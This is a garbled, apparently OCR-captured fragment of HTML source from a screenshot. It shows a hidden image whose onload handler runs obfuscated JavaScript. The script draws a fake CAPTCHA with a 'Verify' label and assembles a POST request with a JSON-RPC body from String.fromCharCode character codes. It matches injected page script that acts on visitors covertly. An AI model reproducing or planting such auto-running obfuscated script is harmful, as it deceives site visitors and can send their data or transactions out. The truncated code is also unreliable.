
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i
Verify